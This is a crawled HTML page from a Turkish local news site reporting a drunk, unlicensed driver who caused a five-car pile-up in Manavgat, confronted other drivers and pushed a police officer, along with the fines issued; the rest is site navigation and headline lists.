

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/asayis/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html
body_size: 14061
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/asayis/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/asayis/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/asayis/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=1618642397">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=792460587">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=68425313" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=951910154" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=22764468"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2023/05/zincirleme_kazaya_neden_olan_alkollu_surucu_diger_suruculerin_uzerine_yurumeye_calisti_h82494_6e26c.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/asayis/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı" />
<meta name="twitter:url" content="http://www.alanyaadres.com/asayis/zincirleme-kazaya-neden-olan-alkollu-surucu-diger-suruculerin-h82494.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2023/05/zincirleme_kazaya_neden_olan_alkollu_surucu_diger_suruculerin_uzerine_yurumeye_calisti_h82494_6e26c.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="647" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2023/05/zincirleme_kazaya_neden_olan_alkollu_surucu_diger_suruculerin_uzerine_yurumeye_calisti_h82494_6e26c.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="active">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="a4a9e74f18b0e48f7e590e77a32bf278cc46d770" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="82494" title="Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vYXNheWlzL3ppbmNpcmxlbWUta2F6YXlhLW5lZGVuLW9sYW4tYWxrb2xsdS1zdXJ1Y3UtZGlnZXItc3VydWN1bGVyaW4taDgyNDk0Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Asayiş</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>02 Mayıs 2023 Salı 14:12</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2023/05/zincirleme_kazaya_neden_olan_alkollu_surucu_diger_suruculerin_uzerine_yurumeye_calisti_h82494_6e26c.jpeg" alt="Zincirleme kazaya neden olan alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="82494" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(82494)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(82494)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(82494)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="82494">
                                                  <p>Manavgat'ta alkollü sürücünün neden olduğu 5 araçlı zincirleme kazada yaralanan olmadı. Kazaya karışan sürücülerin trafik ekiplerine kazayı anlatması sırasında alkollü sürücü diğer sürücülerin üzerine yürümeye çalıştı. Sürücü, olaya müdahale etmek isteyen polis memurunu da eliyle itti.&nbsp;</p><div class="p_ad"></div>

<p>Kaza, Manavgat-<strong>Antalya</strong>&nbsp;D-400 Karayolu'nda meydana geldi. Edinilen bilgiye göre;&nbsp;<strong>Antalya</strong>&nbsp;istikametine seyir halindeki Mahmut Avşar’ın kullandığı 06 DOZ 58 plakalı otomobil, trafik lambalarında bekleyen Tahsin Arslan’ın kullandığı 07 JB 464 plakalı araca çarptı. Olay nedeni ile bölgede 5 araçlı zincirleme kaza meydana geldi.<br />
Kazanın ardından Manavgat-<strong>Antalya</strong>&nbsp;yolu bir süre araç trafiğine kapanırken, sürücülerden Mahmut Avşar’ın alkollü ve sürücü belgesinin olmadığı belirlendi. Mahmut Avşar’a alkollü araç kullanmaktan 4 bin 64 TL, sürücü belgesiz araç kullanmaktan 8 bin 190 TL, araç sahibine de sürücü belgesi olmayan kişiye araç kullandırmaktan 8 bin 190 TL olmak üzere toplam 20 bin 444 TL para cezası uygulandı. Trafikten men edilen otomobil yediemin otoparkına çekildi.&nbsp;&nbsp;</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/galip-dere-halk-plajinda-cop-kategorize-calismasi-yapildi-h82495.html" title="Galip Dere Halk Plajında çöp kategorize çalışması..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Galip Dere Halk Plajında çöp kategorize çalışması...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-u9-akademi-takimi-turnuva-ikincisi-oldu-h82496.html" title="Alanyaspor U9 Akademi Takımı turnuva ikincisi oldu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanyaspor U9 Akademi Takımı turnuva ikincisi oldu</span>
        </a>
            <a href="https://www.alanyaadres.com/egitim/alkulu-profesore-saglik-bakanligindan-koordinatorluk-gorevi-h82497.html" title="ALKÜ’lü profesöre Sağlık Bakanlığı’ndan..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">ALKÜ’lü profesöre Sağlık Bakanlığı’ndan...</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyasporda-ahmed-hassana-veda-h82498.html" title="Alanyaspor’da Ahmed Hassan’a veda"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanyaspor’da Ahmed Hassan’a veda</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-belediye-baskan-adayi-sahin-konaklida-esnafla-bulustu-h82499.html" title="Alanya Belediye Başkan Adayı Şahin Konaklı’da..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya Belediye Başkan Adayı Şahin Konaklı’da...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-2nci-hastanesine-kavusuyor-h82500.html" title="Alanya 2’nci hastanesine kavuşuyor"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Alanya 2’nci hastanesine kavuşuyor</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/milletvekili-adayi-ozcelikten-agcye-ziyaret-h82501.html" title="Milletvekili adayı Özçelik’ten AGC’ye ziyaret"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Milletvekili adayı Özçelik’ten AGC’ye ziyaret</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/baskan-erdem-kadin-girisimcileri-agirladi-h82502.html" title="Başkan Erdem kadın girişimcileri ağırladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Başkan Erdem kadın girişimcileri ağırladı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/2-cocuk-annesi-kadin-ormanlik-alanda-olu-bulundu-h82503.html" title="2 çocuk annesi kadın, ormanlık alanda ölü bulundu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">2 çocuk annesi kadın, ormanlık alanda ölü bulundu</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/jandarmadan-kacak-ve-elektronik-sigara-operasyonu-h82504.html" title="Jandarmadan kaçak ve elektronik sigara operasyonu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Jandarmadan kaçak ve elektronik sigara operasyonu</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_daki_tapu_sorusturmasinda_1_tutuklama_1_adli_kontrol_h93459_29763.jpg" alt="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-daki-tapu-sorusturmasinda-1-tutuklama-1-adli-kontrol-h93459.html" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol" class="title h4 one-line">Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;daki tapu soruşturmasında 1 tutuklama 1 adli kontrol"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_22_yasindaki_genc_motosiklet_kurbani_h93452_d528e.jpg" alt="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-22-yasindaki-genc-motosiklet-kurbani-h93452.html" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı" class="title h4 one-line">Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da 22 yaşındaki genç motosiklet kurbanı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_tapuda_iki_gozalti_h93447_bc561.jpg" alt="Alanya Tapuda iki gözaltı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-tapuda-iki-gozalti-h93447.html" title="Alanya Tapuda iki gözaltı"  target="_blank" title="Alanya Tapuda iki gözaltı" class="title h4 one-line">Alanya Tapuda iki gözaltı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya Tapuda iki gözaltı"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_evde_yanarak_hayatini_kaybetti_h93437_fa5b0.jpg" alt="Alanya&#039;da evde yanarak hayatını kaybetti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-evde-yanarak-hayatini-kaybetti-h93437.html" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" title="Alanya&#039;da evde yanarak hayatını kaybetti" class="title h4 one-line">Alanya&#039;da evde yanarak hayatını kaybetti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da evde yanarak hayatını kaybetti"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/alanya_da_yayla_evinde_yasamina_son_verdi_h93401_ec2b9.jpg" alt="Alanya&#039;da yayla evinde yaşamına son verdi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/asayis/alanya-da-yayla-evinde-yasamina-son-verdi-h93401.html" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" title="Alanya&#039;da yayla evinde yaşamına son verdi" class="title h4 one-line">Alanya&#039;da yayla evinde yaşamına son verdi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/asayis" title="Alanya&#039;da yayla evinde yaşamına son verdi"  target="_blank" class="text-muted">Asayiş</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
            </div>
                        <div class="media media-news">
